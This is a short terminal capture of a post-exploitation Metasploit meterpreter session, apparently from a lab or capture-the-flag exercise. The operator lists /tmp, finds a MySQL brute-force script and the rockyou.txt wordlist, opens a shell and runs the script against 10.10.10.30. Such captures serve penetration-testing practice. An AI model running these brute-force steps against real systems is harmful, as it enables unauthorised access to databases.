 meterpreter > cd /tmp
meterpreter > ls -a
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 990 fil 2025-11-03 23:25:20 +0300 mysql_brute.sh
100644/rw-r--r-- 139921521 fil 2025-11-03 23:27:02 +0300 rockyou.txt
meterpreter > shell
Process 6609 created.
Channel 264 created.
ls
mysql_brute.sh
rockyou.txt
bash mysql_brute.sh user rockyou.txt 10.10.10.30